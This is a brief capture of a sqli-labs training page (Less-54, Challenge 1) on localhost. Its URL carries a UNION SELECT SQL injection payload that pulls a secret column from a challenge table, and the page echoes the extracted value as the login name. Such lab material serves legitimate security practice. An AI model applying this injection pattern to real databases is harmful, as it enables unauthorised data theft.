 127.0.0.1/sqli/sqli-labs/Less-54/?id=0%27%20union%20select%201,secret_9O3K,3%20from%20m0ebwn0y7x%23
Welcome Dhakkan
You have made : 10 of 10 attempts
Your Login name:KoYgKZQCTHgEcvuU5yDCjPA5
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit